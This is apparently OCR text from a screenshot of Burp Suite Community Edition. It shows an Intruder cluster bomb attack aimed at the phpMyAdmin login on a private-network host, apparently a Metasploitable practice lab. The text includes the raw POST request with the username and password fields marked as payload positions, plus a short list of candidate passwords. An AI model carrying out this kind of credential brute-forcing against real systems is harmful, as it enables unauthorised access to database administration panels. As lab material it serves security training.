 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Cluster bomb attack Start attack
Target http://192.168.163.1 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /phpMyAdmin/index.php HTTP/1.1
2 Host: 192.168.163.139
3 Content-Length: 275
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.163.139
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://192.168.163.139/phpMyAdmin/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d
; pma_lang=en-utf-8; pma_charset=utf-8; pma_theme=original;
pma_fontsize=82%25
14 Connection: keep-alive
15
16
phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d&
phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d&
pma_username=§dummy§&pma_password=§test123§&server=1&
phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d&lang=
en-utf-8&convcharset=utf-8&token=
b93cea1b6643228af67f2ea770882edc
Search 2 highlights 2 payload positions Length: 1036
Payloads
Payload position: 2 - test123
Payload type: Simple list
Payload count: 7
Request count: 49
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
msfadmin
msfadmin1
msfadmin123
cuba
test
try
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues Memory: 109.1MB